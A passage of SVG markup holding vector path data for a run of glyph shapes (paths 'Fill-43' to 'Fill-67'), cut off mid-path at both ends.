C19.5276005,86.4836842 19.6821317,86.1516213 19.8113443,85.7975965 L19.986829,85.8503049 C19.8279324,86.3299514 19.6376058,86.7270214 19.4106107,87.0415148 C19.1853617,87.3586437 18.9400324,87.5167689 18.6763689,87.5167689 C18.5174724,87.5167689 18.3838945,87.4456126 18.2765084,87.3024214 L18.2765084,87.3024214 Z M16.5731723,83.7270348 L15.6765417,83.7270348 L15.7280521,83.4784268 L16.64389,83.4784268 L16.750403,83.0989263 C16.8080249,82.9100545 16.8665197,82.7528078 16.9258877,82.6245507 C16.9843826,82.4980505 17.0699423,82.3408037 17.1799476,82.150175 C17.3807509,81.8154767 17.653145,81.5457853 17.9988759,81.341101 C18.3446069,81.1372952 18.6964493,81.0362708 19.054403,81.0362708 C19.2665561,81.0362708 19.4464061,81.1039132 19.5948259,81.2356842 C19.7449919,81.3683337 19.8200749,81.5238235 19.8200749,81.6995182 C19.8200749,81.853251 19.7755489,81.9788727 19.6882431,82.0763833 C19.6000643,82.1738938 19.490932,82.2213314 19.3617194,82.2213314 C19.280525,82.2213314 19.2132996,82.1967341 19.1609161,82.1422688 C19.1076596,82.0895604 19.0814678,82.018404 19.0814678,81.9296782 C19.0814678,81.7935148 19.128613,81.6995182 19.2211571,81.6468098 C19.3154474,81.5941014 19.3617194,81.5290943 19.3617194,81.4517887 C19.3617194,81.3938094 19.3294163,81.3446149 19.2665561,81.3059621 C19.2010768,81.2673093 19.1190093,81.2479829 19.0194807,81.2479829 C18.6964493,81.2479829 18.3891329,81.37624 18.0957854,81.6345111 C17.8024379,81.8892684 17.5649661,82.3328975 17.3833701,82.9662768 L17.2428077,83.4784268 L18.0957854,83.4784268 L18.0434019,83.7270348 L17.17209,83.7270348 L15.5874898,89.5521918 L14.9903182,89.5521918 L16.5731723,83.7270348 Z" id="Fill-43"></path>
                                <path d="M23.2208103,87.3025971 C23.1116781,87.1611629 23.0575485,86.9485723 23.0575485,86.6665824 C23.0575485,86.5365683 23.0750096,86.3828355 23.1099319,86.200113 C23.1457273,86.0217829 23.185888,85.8750779 23.2339062,85.7626333 L23.7970286,84.4449232 C23.8258395,84.3799162 23.8563965,84.2947043 23.8886997,84.1875305 C23.9218759,84.0803567 23.9375909,83.9916309 23.9375909,83.9213531 C23.9375909,83.839655 23.9218759,83.7711341 23.8886997,83.7175472 C23.8563965,83.6657173 23.8092514,83.6384846 23.743772,83.6384846 C23.3919297,83.6384846 23.0191339,83.9723045 22.6262578,84.6390658 C22.3922783,85.0414066 22.1818713,85.4375981 21.9976561,85.8329111 C21.8125678,86.2299811 21.6816091,86.5594086 21.6065261,86.8264645 L21.4301684,87.4097709 L20.8504579,87.4097709 L21.5881919,84.6662985 C21.6763707,84.3105168 21.7208967,84.0610303 21.7208967,83.9116899 C21.7208967,83.8299918 21.7086739,83.7711341 21.6851013,83.7307243 C21.6624018,83.6920715 21.6178759,83.674502 21.5532696,83.674502 C21.3891347,83.674502 21.2232537,83.8106654 21.0564996,84.0865061 C20.8897455,84.3597113 20.7387065,84.6952881 20.6033825,85.0897227 L20.4270248,85.0370143 C20.8146625,83.9283809 21.2450801,83.3714287 21.7208967,83.3714287 C22.0613893,83.3714287 22.2307626,83.674502 22.2307626,84.2771348 C22.2307626,84.3939717 22.2028247,84.5749373 22.1478221,84.8200313 C22.0919463,85.0642469 22.0430551,85.2399416 22.0028944,85.3471154 L22.0282131,85.3725911 L22.1513143,85.1520943 C22.4097394,84.6513644 22.6725299,84.2288187 22.9396856,83.8862141 C23.2059683,83.544488 23.5001889,83.3714287 23.8232203,83.3714287 C23.999578,83.3714287 24.1383942,83.4452205 24.2414151,83.5892901 C24.3435629,83.7342382 24.3950733,83.9450718 24.3950733,84.2226694 C24.3950733,84.3526835 24.3767391,84.5099302 24.3418167,84.6970451 C24.3068944,84.8815245 24.2667338,85.0247156 24.2178425,85.1266185 L23.6564662,86.4452071 C23.6276553,86.5093357 23.5953522,86.5963045 23.5639221,86.7017213 C23.5316189,86.8080166 23.5150308,86.8967424 23.5150308,86.9678988 C23.5150308,87.0495968 23.532492,87.1181177 23.5682874,87.1699476 C23.6040828,87.222656 23.652974,87.2498887 23.7175803,87.2498887 C23.9175106,87.2498887 24.1078372,87.0961559 24.2903063,86.7895687 C24.4710293,86.4838599 24.6264336,86.151797 24.7547732,85.7977722 L24.9311309,85.8504806 C24.7731074,86.3292486 24.5819077,86.7263186 24.3549126,87.0416905 C24.1296637,87.3588194 23.8843344,87.5169446 23.6206709,87.5169446 C23.4626474,87.5169446 23.3290695,87.4457883 23.2208103,87.3025971" id="Fill-45"></path>
                                <path d="M27.3504618,85.064774 C27.5381693,84.981319 27.6909545,84.8504265 27.8079442,84.6756103 C27.924934,84.4972802 27.9834289,84.2943529 27.9834289,84.0650713 C27.9834289,83.8920121 27.9476335,83.7707827 27.8777889,83.6961125 C27.8079442,83.6223207 27.7197654,83.5854248 27.6141254,83.5854248 C27.3740344,83.5854248 27.1505316,83.6961125 26.946236,83.9174878 C26.7401943,84.1388631 26.5909014,84.3795648 26.4966111,84.6387144 C26.4678002,84.7327111 26.4354971,84.8451557 26.4005748,84.9751697 C26.3647794,85.1051838 26.3377146,85.2079652 26.3211265,85.2861493 C26.7489249,85.2554027 27.0920367,85.1824895 27.3504618,85.064774 M25.8374524,87.078235 C25.6191879,86.7857034 25.5109287,86.4290432 25.5109287,86.0108899 C25.5109287,85.6577436 25.576408,85.3072327 25.7047476,84.9611142 C25.8339601,84.6167526 26.027779,84.3084084 26.2862042,84.0369602 C26.7078912,83.595088 27.1479124,83.3728343 27.6045217,83.3728343 C27.8402474,83.3728343 28.0314471,83.4299351 28.181613,83.5458935 C28.3309059,83.6600951 28.4051159,83.8507238 28.4051159,84.1169012 C28.4051159,84.5772213 28.1091492,84.9444232 27.518089,85.2220208 C27.3172856,85.3177744 27.1191015,85.3836599 26.9191712,85.4223127 C26.720114,85.4609655 26.5027225,85.4881982 26.26787,85.5066461 C26.239059,85.6305109 26.2111212,85.7912715 26.1840564,85.9880495 C26.1578646,86.1865845 26.1447688,86.3710639 26.1447688,86.5414878 C26.1447688,86.8023944 26.2023906,86.9930231 26.3167612,87.1177663 C26.4311318,87.2407526 26.569948,87.3022457 26.7340829,87.3022457 C27.0990211,87.3022457 27.3941147,87.1564191 27.623729,86.8603736 C27.8515971,86.5652066 28.0131128,86.2911229 28.10653,86.0381225 L28.2916183,86.0987372 C28.151056,86.501078 27.9362837,86.8375333 27.6499207,87.1081031 C27.3626847,87.3804299 27.0431454,87.5165932 26.69043,87.5165932 C26.3377146,87.5165932 26.0539707,87.3698882 25.8374524,87.078235" id="Fill-47"></path>
                                <path d="M29.3431294,87.3659351 C29.1589141,87.2649106 29.0183518,87.135775 28.9258077,86.9767713 C28.8315174,86.8168892 28.7843723,86.6482223 28.7843723,86.4707707 C28.7843723,86.3354858 28.825406,86.2045932 28.9066004,86.0772146 C28.9886678,85.9507144 29.1100229,85.8874643 29.2689194,85.8874643 C29.3562252,85.8874643 29.4321813,85.9182109 29.4967876,85.9797041 C29.5613939,86.0420757 29.593697,86.1272876 29.593697,86.2318259 C29.593697,86.3802879 29.5325829,86.4742846 29.4086087,86.5164513 C29.3387641,86.5392916 29.2828884,86.5726736 29.2427277,86.6122049 C29.2008209,86.6543716 29.1798675,86.7228925 29.1798675,86.8168892 C29.1798675,86.987313 29.27765,87.1129347 29.4749611,87.1884834 C29.6722722,87.2649106 29.8722025,87.3018065 30.0773711,87.3018065 C30.3890528,87.3018065 30.6265246,87.2315286 30.7897864,87.0900944 C30.9539213,86.9495387 31.0368618,86.7712086 31.0368618,86.5594965 C31.0368618,86.4417811 31.0124162,86.3310934 30.9661441,86.228312 C30.918999,86.1255306 30.8482813,86.0376833 30.7557372,85.9674054 L30.0249876,85.4086964 C29.7499744,85.2312447 29.6120312,84.9633103 29.6120312,84.6031363 C29.6120312,84.3431081 29.6766375,84.1208544 29.8093423,83.936375 C29.940301,83.7492601 30.1114204,83.6095829 30.3192082,83.5155862 C30.526996,83.4207111 30.7435144,83.372395 30.9661441,83.372395 C31.2009967,83.372395 31.4018001,83.4303743 31.5694272,83.5454543 C31.7361813,83.6605343 31.8619016,83.7958192 31.9474613,83.9521875 C32.0312749,84.1094342 32.0740547,84.2455976 32.0740547,84.36507 C32.0740547,84.5012333 32.0365132,84.6189488 31.9596841,84.7182163 C31.8846011,84.8183622 31.7693575,84.8693137 31.6165723,84.8693137 C31.5292665,84.8693137 31.4480721,84.8385671 31.3756083,84.7761955 C31.3013984,84.7147024 31.265603,84.6347613 31.265603,84.5407646 C31.265603,84.4283201 31.3031445,84.3413512 31.3799736,84.2763442 C31.4035462,84.2526254 31.4445799,84.2218788 31.5022017,84.1876183 C31.5729194,84.1463301 31.6087148,84.0988925 31.6087148,84.0461841 C31.6087148,83.9100208 31.5336318,83.8002116 31.3834659,83.7141212 C31.2341729,83.6271523 31.0778956,83.5858641 30.9137607,83.5858641 C30.6789081,83.5858641 30.4728664,83.6526281 30.2973817,83.7887914 C30.1218971,83.9249548 30.0337182,84.1129481 30.0337182,84.3562852 C30.0337182,84.5021118 30.0520524,84.6066502 30.090467,84.6655079 C30.1288815,84.7234871 30.195234,84.7858587 30.2886512,84.8508658 L31.1067065,85.4701895 C31.2359191,85.5650646 31.3389399,85.6687245 31.415769,85.7767767 C31.490852,85.8857074 31.5292665,86.0280201 31.5292665,86.2063502 C31.5292665,86.4233331 31.4690255,86.6332882 31.3485435,86.8335802 C31.2289346,87.0338721 31.0534499,87.1990251 30.8255818,87.3255253 C30.5968406,87.4529039 30.3305579,87.516154 30.0249876,87.516154 C29.7543397,87.516154 29.5282177,87.4652025 29.3431294,87.3659351" id="Fill-49"></path>
                                <path d="M32.8183366,87.3170041 C32.6978546,87.1825977 32.6384867,87.0016321 32.6384867,86.7714721 C32.6384867,86.5492183 32.6707898,86.3058812 32.7345231,86.0467316 L33.3683632,83.7275618 L32.7615879,83.7275618 L32.8227019,83.4789539 L33.4390809,83.4789539 L34.0109338,81.3556837 L34.5915174,81.3556837 L34.0196644,83.4789539 L35.0132044,83.4789539 L34.9512173,83.7275618 L33.9489467,83.7275618 L33.2190703,86.4525863 C33.2016091,86.5123225 33.1841479,86.5940205 33.1710521,86.6968019 C33.155337,86.8004617 33.1492256,86.8839167 33.1492256,86.9489237 C33.1492256,87.0016321 33.1684329,87.0578544 33.2094666,87.1175906 C33.2513734,87.1755699 33.3151066,87.2063164 33.4041585,87.2063164 C33.4801146,87.2063164 33.5551976,87.1825977 33.6320267,87.1360386 C33.7673507,87.0411634 33.8825943,86.8795243 33.9795038,86.6519997 C34.0755401,86.4253536 34.1715765,86.1407282 34.2649937,85.7981236 L34.4422245,85.850832 C34.3234886,86.3524403 34.178561,86.7556596 34.0013302,87.0596114 C33.8258455,87.3644416 33.5883738,87.5164175 33.2889149,87.5164175 C33.0959691,87.5164175 32.9388186,87.4496536 32.8183366,87.3170041" id="Fill-51"></path>
                                <path d="M41.0125096,83.9214409 C41.4184815,83.9214409 41.741513,83.8432568 41.9850962,83.687767 C42.2278063,83.5313987 42.4006718,83.3416485 42.4993273,83.1158808 C42.599729,82.8918701 42.6494933,82.6669809 42.6494933,82.4438487 C42.6494933,81.74107 42.3229696,81.3896806 41.6725414,81.3896806 L40.7488461,81.3896806 C40.5908226,81.3896806 40.491294,81.4696217 40.4493872,81.6286254 L39.8330083,83.9214409 L41.0125096,83.9214409 Z M40.6344755,87.1269903 C40.9103618,87.1269903 41.153945,87.0452923 41.365225,86.8818962 C41.576505,86.7211356 41.7380208,86.5146943 41.8488991,86.2625725 C41.9597775,86.013086 42.0156532,85.7600857 42.0156532,85.5070854 C42.0156532,85.1047446 41.9266013,84.7876157 41.7519897,84.5556987 C41.576505,84.3211463 41.3154607,84.2051878 40.9697297,84.2051878 L39.754433,84.2051878 L39.0332872,86.8880455 C39.0210643,86.9346046 39.015826,86.9679866 39.015826,86.9855561 C39.015826,87.0795527 39.0778131,87.1269903 39.2009143,87.1269903 L40.6344755,87.1269903 Z M37.2644717,87.1269903 L37.9341072,87.1269903 C38.0921307,87.1269903 38.1907862,87.0470492 38.232693,86.8880455 L39.648793,81.6286254 C39.6610158,81.5820663 39.6671272,81.5469274 39.6671272,81.524087 C39.6671272,81.4344828 39.6051401,81.3896806 39.482039,81.3896806 L38.8132765,81.3896806 L38.8839942,81.1076907 L41.9458086,81.1076907 C42.2208218,81.1076907 42.4766278,81.1595206 42.7114804,81.2614235 C42.9454599,81.3642049 43.1340405,81.5179377 43.278095,81.7217436 C43.4221496,81.9264279 43.4928673,82.1724004 43.4928673,82.4605397 C43.4928673,82.7917241 43.3907195,83.0710787 43.1864239,83.3012387 C42.9803823,83.5313987 42.7298146,83.7088504 42.4329749,83.8335936 C42.1378813,83.9574583 41.8427877,84.0409133 41.5494402,84.0804446 L41.5415827,84.0980141 C41.786912,84.1111912 42.0182724,84.1753197 42.2356638,84.2947921 C42.4530552,84.4125075 42.6250477,84.5723897 42.7551333,84.7709247 C42.8834728,84.9720951 42.9489522,85.2022551 42.9489522,85.4614048 C42.9489522,85.8461761 42.8232318,86.1861453 42.570045,86.4857047 C42.3186043,86.7826287 41.9999382,87.0110318 41.6157926,87.1700355 C41.2316471,87.3299176 40.8553592,87.4089802 40.4851826,87.4089802 L37.1946271,87.4089802 L37.2644717,87.1269903 Z" id="Fill-53"></path>
                                <path d="M43.7401173,86.6122049 C43.7401173,86.4944895 43.7689282,86.3187948 43.8274231,86.081607 L45.0767691,81.5144238 C45.0889919,81.4678647 45.0942302,81.4362397 45.0942302,81.425698 C45.0942302,81.3545417 45.0409737,81.3194027 44.9362067,81.3194027 L44.1626774,81.3194027 L44.2237914,81.1076907 L45.7638657,81.1076907 L44.3905455,86.1879022 C44.2962552,86.5647673 44.2499832,86.8283093 44.2499832,86.9758929 C44.2499832,87.0575909 44.2613329,87.1199625 44.2849055,87.1577369 C44.3084781,87.1955112 44.352131,87.2148376 44.4167372,87.2148376 C44.5808721,87.2148376 44.7467532,87.0777958 44.9143803,86.8028336 C45.0811344,86.5287499 45.2321734,86.1940516 45.3674974,85.7987385 L45.542982,85.8514469 C45.3858316,86.3003468 45.2033625,86.690389 44.9981939,87.0198165 C44.7930252,87.3492441 44.5433307,87.516154 44.2499832,87.516154 C43.9094906,87.516154 43.7401173,87.2148376 43.7401173,86.6122049" id="Fill-55"></path>
                                <path d="M46.7361031,87.2989075 C46.6339553,87.1539594 46.5824449,86.9431258 46.5824449,86.6664067 C46.5824449,86.5363926 46.599033,86.3791459 46.6348283,86.1920311 C46.6697507,86.0066732 46.7107844,85.8643605 46.7570565,85.7624576 L47.3210519,84.4447475 C47.3507359,84.3797405 47.3812929,84.2945286 47.412723,84.1873548 C47.4450261,84.0810595 47.4624873,83.9914552 47.4624873,83.9211774 C47.4624873,83.8394793 47.44328,83.7700799 47.4092308,83.71825 C47.3734354,83.6655416 47.3245441,83.6383089 47.2590648,83.6383089 C47.0591345,83.6383089 46.8696809,83.7929203 46.6880849,84.098629 C46.5056158,84.4052162 46.3502114,84.7364007 46.2209989,85.0904254 L46.0455142,85.037717 C46.2035377,84.558949 46.3956105,84.1627575 46.6217325,83.8473856 C46.8469814,83.5311352 47.0923107,83.3721315 47.3559742,83.3721315 C47.5148708,83.3721315 47.6475756,83.4450448 47.7558348,83.5856005 C47.864094,83.7270348 47.9190966,83.9387468 47.9190966,84.2216153 C47.9190966,84.3525078 47.9016355,84.5088761 47.8658401,84.6880846 C47.8317908,84.8672932 47.789884,85.0139983 47.7427389,85.1264429 L47.1796165,86.4450314 C47.1499326,86.50916 47.1202486,86.5952504 47.0879454,86.7006672 C47.0556423,86.8078409 47.0399272,86.8965667 47.0399272,86.9668446 C47.0399272,87.0485426 47.0556423,87.117942 47.0879454,87.1706504 C47.1202486,87.2233588 47.1682668,87.2505915 47.2328731,87.2505915 C47.5847154,87.2505915 47.9575112,86.9158931 48.3495142,86.2491318 C48.5843668,85.8494264 48.7947738,85.4505995 48.978989,85.0552865 C49.1632042,84.659095 49.2941629,84.328789 49.370992,84.0643685 L49.5464767,83.4784268 L50.1270603,83.4784268 L49.3884532,86.2218992 C49.3002743,86.5776809 49.2566214,86.8280458 49.2566214,86.9765078 C49.2566214,87.0582058 49.2679712,87.119699 49.2924168,87.1574733 C49.3151163,87.1961261 49.3596423,87.2154526 49.4233755,87.2154526 C49.5875104,87.2154526 49.7533914,87.0775322 49.9201455,86.8025701 C50.0877726,86.5293648 50.2396847,86.1929095 50.3732626,85.798475 L50.5496203,85.8503049 C50.1628556,86.9624522 49.731565,87.5167689 49.2566214,87.5167689 C48.9161288,87.5167689 48.7458825,87.2154526 48.7458825,86.6128198 C48.7458825,86.4942259 48.7738204,86.3132604 48.8296961,86.0681663 C48.8855718,85.8239507 48.93359,85.648256 48.9746237,85.5410823 L48.948432,85.5156066 L48.8253308,85.7369819 C48.5669056,86.2394686 48.3049883,86.6593789 48.0378325,87.0019835 C47.7706768,87.3437097 47.4764562,87.5167689 47.1534248,87.5167689 C46.9779401,87.5167689 46.8382509,87.4447341 46.7361031,87.2989075" id="Fill-57"></path>
                                <path d="M52.9684274,85.064774 C53.1552618,84.981319 53.30892,84.8504265 53.4259098,84.6756103 C53.5428996,84.4972802 53.6013945,84.2943529 53.6013945,84.0650713 C53.6013945,83.8920121 53.5655991,83.7707827 53.4957545,83.6961125 C53.4259098,83.6223207 53.337731,83.5854248 53.2320909,83.5854248 C52.992,83.5854248 52.7684972,83.6961125 52.5642016,83.9174878 C52.3581599,84.1388631 52.208867,84.3795648 52.1145767,84.6387144 C52.0857658,84.7327111 52.0543357,84.8451557 52.0185404,84.9751697 C51.982745,85.1051838 51.9556802,85.2079652 51.9390921,85.2861493 C52.3668905,85.2554027 52.7100023,85.1824895 52.9684274,85.064774 M51.455418,87.078235 C51.2371535,86.7857034 51.1288943,86.4290432 51.1288943,86.0108899 C51.1288943,85.6577436 51.1943736,85.3072327 51.3227131,84.9611142 C51.4519257,84.6167526 51.6457446,84.3084084 51.9041698,84.0369602 C52.3258568,83.595088 52.765878,83.3728343 53.2224873,83.3728343 C53.458213,83.3728343 53.6494127,83.4299351 53.7995786,83.5458935 C53.9488715,83.6600951 54.0239545,83.8507238 54.0239545,84.1169012 C54.0239545,84.5772213 53.7271148,84.9444232 53.1360546,85.2220208 C52.9361243,85.3177744 52.7370671,85.3836599 52.5371368,85.4223127 C52.3380796,85.4609655 52.1206881,85.4881982 51.8858355,85.5066461 C51.8570246,85.6305109 51.8290868,85.7912715 51.802022,85.9880495 C51.7758302,86.1865845 51.7618613,86.3710639 51.7618613,86.5414878 C51.7618613,86.8023944 51.8203562,86.9930231 51.9347268,87.1177663 C52.0490974,87.2407526 52.1879136,87.3022457 52.3520485,87.3022457 C52.7161137,87.3022457 53.0120803,87.1564191 53.2416946,86.8603736 C53.4695627,86.5652066 53.6310784,86.2911229 53.7244956,86.0381225 L53.9087109,86.0987372 C53.7690216,86.501078 53.5551224,86.8375333 53.2678863,87.1081031 C52.9806502,87.3804299 52.661111,87.5165932 52.3083956,87.5165932 C51.9556802,87.5165932 51.6719363,87.3698882 51.455418,87.078235" id="Fill-59"></path>
                                <path d="M57.006146,87.2500644 C56.795739,87.0383523 56.690099,86.7660256 56.690099,86.4365981 C56.690099,86.1590005 56.766055,85.9323543 56.9188402,85.7584166 C57.0716253,85.5844789 57.2575867,85.4983885 57.4810895,85.4983885 C57.6399861,85.4983885 57.7700717,85.5449476 57.8730925,85.6389442 C57.9752403,85.7338194 58.0267507,85.8541702 58.0267507,86.0017537 C58.0267507,86.1792054 57.9769864,86.3241535 57.8774578,86.4365981 C57.7779292,86.5481642 57.6338746,86.6026295 57.4461672,86.6026295 C57.3929106,86.6026295 57.3510039,86.6228344 57.3187007,86.6614872 C57.2855245,86.6992616 57.2706825,86.7484561 57.2706825,86.8081923 C57.2706825,86.9548974 57.3274313,87.0726128 57.442675,87.1569462 C57.5561725,87.2430366 57.7220535,87.2869603 57.9394449,87.2869603 C58.226681,87.2869603 58.4772487,87.1780296 58.6911479,86.9619251 C58.9050471,86.7466992 59.0534669,86.4857926 59.1364074,86.1792054 L60.3586886,81.6287132 C60.3700383,81.5821541 60.3761498,81.5470152 60.3761498,81.5241749 C60.3761498,81.4345706 60.3141626,81.3897685 60.1910615,81.3897685 L59.2062521,81.3897685 L59.2760967,81.1069 L62.1973487,81.1069 L62.1275041,81.3897685 L61.4578686,81.3897685 C61.2998451,81.3897685 61.2003165,81.4697095 61.1592828,81.6287132 L60.0417685,85.7707152 C59.9413669,86.1379171 59.778105,86.4585599 59.5537291,86.7317651 C59.3276071,87.0067273 59.0683089,87.215804 58.7749614,87.3572382 C58.4807409,87.4986724 58.1795359,87.5689503 57.8687272,87.5689503 C57.5046621,87.5689503 57.217426,87.4617765 57.006146,87.2500644" id="Fill-61"></path>
                                <path d="M63.4909587,87.0201679 C63.6489822,86.8312961 63.7956559,86.5782958 63.9292338,86.25941 C64.0540811,85.9686353 64.1536097,85.6567772 64.2286927,85.3203219 C64.3055218,84.9847451 64.3448094,84.6772794 64.3448094,84.3996818 C64.3448094,84.1581016 64.2967912,83.9613236 64.2025009,83.8102262 C64.1099568,83.6600072 63.9685214,83.5862155 63.7808139,83.5862155 C63.5468344,83.5862155 63.3460311,83.6819691 63.1827692,83.8717193 C63.0177613,84.064105 62.8675953,84.3179838 62.7348905,84.6298418 C62.6109163,84.9197381 62.5105146,85.2315961 62.4345585,85.5680514 C62.3586025,85.9053852 62.3201879,86.2110939 62.3201879,86.4886915 C62.3201879,86.7320287 62.3699523,86.9270497 62.4703539,87.0781472 C62.5698825,87.2283661 62.713064,87.3021579 62.9007715,87.3021579 C63.1356241,87.3021579 63.3320621,87.2081612 63.4909587,87.0201679 M62.2983615,87.3425677 C62.1193846,87.2283661 61.9727109,87.0526714 61.8592133,86.8172406 C61.7448427,86.5800528 61.6863479,86.2945489 61.6863479,85.9580936 C61.6863479,85.5443326 61.7850034,85.1375995 61.9814415,84.7370156 C62.1778795,84.3346748 62.44067,84.0078827 62.7689397,83.7548824 C63.0972095,83.5010035 63.4464327,83.371868 63.8157363,83.371868 C64.0156665,83.371868 64.2025009,83.4307257 64.3788587,83.5458057 C64.5552164,83.6600072 64.6975248,83.8357019 64.8092762,84.0720112 C64.9219007,84.3091991 64.9777764,84.5955814 64.9777764,84.9302797 C64.9777764,85.3440407 64.880867,85.7516524 64.6870481,86.1522362 C64.4941023,86.5536986 64.233058,86.8822476 63.9082804,87.1361264 C63.5826298,87.3891267 63.2360258,87.5165054 62.8658492,87.5165054 C62.666792,87.5165054 62.4773384,87.4585261 62.2983615,87.3425677" id="Fill-63"></path>
                                <path d="M67.7876262,87.3025971 C67.679367,87.1611629 67.6252374,86.9485723 67.6252374,86.6665824 C67.6252374,86.5365683 67.6426986,86.3828355 67.6776209,86.200113 C67.7134163,86.0217829 67.75445,85.8750779 67.8007221,85.7626333 L68.3638445,84.4449232 C68.3935285,84.3799162 68.4240855,84.2947043 68.4572617,84.1875305 C68.4886918,84.0803567 68.5052799,83.9916309 68.5052799,83.9213531 C68.5052799,83.839655 68.4886918,83.7711341 68.4572617,83.7175472 C68.4240855,83.6657173 68.3760673,83.6384846 68.311461,83.6384846 C67.9596186,83.6384846 67.5868229,83.9723045 67.1939468,84.6390658 C66.9590942,85.0414066 66.7504333,85.4375981 66.564472,85.8329111 C66.3802568,86.2299811 66.2492981,86.5594086 66.1742151,86.8264645 L65.9978574,87.4097709 L65.4164008,87.4097709 L67.0184621,81.514336 C67.030685,81.4677769 67.0359233,81.4370303 67.0359233,81.4256102 C67.0359233,81.3553323 66.9826668,81.3193149 66.8770268,81.3193149 L66.1043704,81.3193149 L66.1646114,81.1067243 L67.7212738,81.1067243 L66.5609798,85.3471154 L66.5967751,85.3725911 L66.7181302,85.1520943 C66.9774284,84.6513644 67.2393458,84.2288187 67.5073746,83.8862141 C67.7736573,83.544488 68.0670048,83.3714287 68.3909093,83.3714287 C68.567267,83.3714287 68.7060832,83.4452205 68.808231,83.5892901 C68.9121249,83.7342382 68.9636353,83.9450718 68.9636353,84.2226694 C68.9636353,84.3526835 68.944428,84.5099302 68.9103788,84.6970451 C68.8745834,84.8815245 68.8335497,85.0247156 68.7864045,85.1266185 L68.2241552,86.4452071 C68.1935982,86.5093357 68.1630412,86.5963045 68.130738,86.7017213 C68.0993079,86.8080166 68.0835929,86.8967424 68.0835929,86.9678988 C68.0835929,87.0495968 68.100181,87.1181177 68.1351033,87.1699476 C68.1708987,87.222656 68.221536,87.2498887 68.2843962,87.2498887 C68.4851995,87.2498887 68.6755262,87.0961559 68.8571222,86.7895687 C69.0387183,86.4838599 69.1941226,86.151797 69.3233352,85.7977722 L69.4996929,85.8504806 C69.3407964,86.3292486 69.1487236,86.7263186 68.9234746,87.0416905 C68.6973526,87.3588194 68.4520233,87.5169446 68.1883598,87.5169446 C68.0303363,87.5169446 67.8967585,87.4457883 67.7876262,87.3025971" id="Fill-65"></path>
                                <path d="M72.7322774,87.3025971 C72.6231451,87.1611629 72.5690155,86.9485723 72.5690155,86.6665824 C72.5690155,86.5365683 72.5864767,86.3828355 72.621399,86.200113 C72.6571944,86.0217829 72.6973551,85.8750779 72.7453732,85.7626333 L73.3084956,84.4449232 C73.3373066,84.3799162 73.3678636,84.2947043 73.4010398,84.1875305 C73.4333429,84.0803567 73.449058,83.9916309 73.449058,83.9213531 C73.449058,83.839655 73.4333429,83.7711341 73.4010398,83.7175472 C73.3678636,83.6657173 73.3207185,83.6384846 73.2552391,83.6384846 C72.9033967,83.6384846 72.530601,83.9723045 72.1377249,84.6390658 C71.9037454,85.0414066 71.6933384,85.4375981 71.5091232,85.8329111 C71.3240349,86.2299811 71.1930762,86.5594086 71.1179932,86.8264645 L70.9416355,87.4097709 L70.361925,87.4097709 L71.099659,84.6662985 C71.1878378,84.3105168 71.2323638,84.0610303 71.2323638,83.9116899 C71.2323638,83.8299918 71.220141,83.7711341 71.1965684,83.7307243 C71.1738689,83.6920715 71.130216,83.674502 71.0647366,83.674502 C70.9006017,83.674502 70.7347207,83.8106654 70.5679667,84.0865061 C70.4012126,84.3597113 70.2501736,84.6952881 70.1148496,85.0897227 L69.9384919,85.0370143 C70.3261296,83.9283809 70.7565472,83.3714287 71.2323638,83.3714287 C71.5728564,83.3714287 71.7422296,83.674502 71.7422296,84.2771348 C71.7422296,84.3939717 71.7142918,84.5749373 71.6592891,84.8200313 C71.6034134,85.0642469 71.5536491,85.2399416 71.5134884,85.3471154 L71.5396802,85.3725911 L71.6627814,85.1520943 C71.9212065,84.6513644 72.183997,84.2288187 72.4511527,83.8862141 C72.7174354,83.544488 73.0116559,83.3714287 73.3346874,83.3714287 C73.5110451,83.3714287 73.6498613,83.4452205 73.7520091,83.5892901 C73.855903,83.7342382 73.9065404,83.9450718 73.9065404,84.2226694 C73.9065404,84.3526835 73.8882061,84.5099302 73.8532838,84.6970451 C73.8183615,84.8815245 73.7782008,85.0247156 73.7293096,85.1266185 L73.1679333,86.4452071 C73.1382493,86.5093357 73.1068192,86.5963045 73.0753892,86.7017213 C73.042213,86.8080166 73.0264979,86.8967424 73.0264979,86.9678988 C73.0264979,87.0495968 73.0439591,87.1181177 73.0797545,87.1699476 C73.1155498,87.222656 73.1644411,87.2498887 73.2290474,87.2498887 C73.4281046,87.2498887 73.6193043,87.0961559 73.8017734,86.7895687 C73.9824964,86.4838599 74.1379007,86.151797 74.2662402,85.7977722 L74.442598,85.8504806 C74.2845745,86.3292486 74.0933748,86.7263186 73.8663797,87.0416905 C73.6411307,87.3588194 73.3958014,87.5169446 73.1321379,87.5169446 C72.9732414,87.5169446 72.8405366,87.4457883 72.7322774,87.3025971" id="Fill-67"></path>
                                <path d="M81.1462863,83.2144455 C81.4221726,83.1257197 81.668375,82.9842855 81.8857664,82.7945353 C82.1031579,82.6021496 82.210544,82.3377291 82.210544,82.0003953 C82.210544,81.8765306 82.179987,81.7561797 82.1188729,81.6375858 C82.0568858,81.5207488 81.9494997,81.4601342 81.7967145,81.4601342 C81.6439294,81.4601342 81.4850328,81.5233843 81.3182787,81.6507629 C81.1506516,81.7772631 81.0083432,81.9837043 80.8922264,82.2700866 C80.7734906,82.556469 80.7149957,82.9245493 80.7149957,83.3716923 L81.1462863,83.2144455 Z M79.545098,87.1034472 C79.7275671,86.9707977 79.9170207,86.7933461 80.116951,86.5684569 C80.0942515,86.498179 80.0820286,86.3910053 80.0820286,86.2495711 L80.0820286,83.8153213 L79.7651086,83.9304013 C79.2962765,84.1025821 78.9304652,84.4012631 78.6694208,84.8282011 C78.4083765,85.2560177 78.2782909,85.7514767 78.2782909,86.3119427 C78.2782909,86.6360994 78.3341666,86.8820719 78.445918,87.0507388 C78.5567964,87.2194057 78.7148199,87.3028607 78.9199885,87.3028607 C79.1557141,87.3028607 79.3626289,87.2369752 79.545098,87.1034472 L79.545098,87.1034472 Z M77.798982,87.2317043 C77.5553989,87.0094506 77.4340438,86.6870508 77.4340438,86.2671405 C77.4340438,85.8314177 77.5615103,85.4378617 77.8164432,85.0864723 C78.0713761,84.735083 78.3647236,84.4504576 78.6964856,84.2308392 C79.0273746,84.0138563 79.3259604,83.8601235 79.5896239,83.7705192 L80.0994898,83.5860398 C80.1344121,83.1968761 80.2269563,82.8173756 80.3762492,82.4519306 C80.5255421,82.0873642 80.7237263,81.7851693 80.9708017,81.54886 C81.216131,81.3134291 81.4990017,81.1957137 81.8150487,81.1957137 C82.0734739,81.1957137 82.255943,81.2791687 82.3650753,81.4469571 C82.4742075,81.615624 82.527464,81.797468 82.527464,81.9916106 C82.527464,82.3702326 82.3947592,82.6671566 82.1267304,82.8858965 C81.8604477,83.1037579 